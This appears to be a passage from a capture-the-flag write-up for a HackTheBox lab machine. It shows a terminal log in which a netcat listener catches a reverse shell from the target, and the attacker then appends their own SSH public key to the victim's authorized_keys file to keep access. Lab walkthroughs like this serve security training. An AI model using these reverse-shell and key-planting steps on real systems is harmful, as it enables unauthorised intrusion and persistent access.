 └──╼ [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.41] from (UNKNOWN) [10.129.237.161] 50404
bash: cannot set terminal process group (2749): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ cd .ssh
cd .ssh
bash: cd: .ssh: No such file or directory
ilya@backfire:~/Havoc/payloads/Demon$ cd ~/.ssh
cd ~/.ssh
ilya@backfire:~/.ssh$ ls
ls
authorized_keys
ilya@backfire:~/.ssh$ echo -n "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIvFz4iBuyIf5
SoIq+vj0gXIfmuht2v6Mdb2HrvdgO6a ohmical@htb-wglq90mdhc" >> authorized_keys
<HrvdgO6a ohmical@htb-wglq90mdhc" >> authorized_keys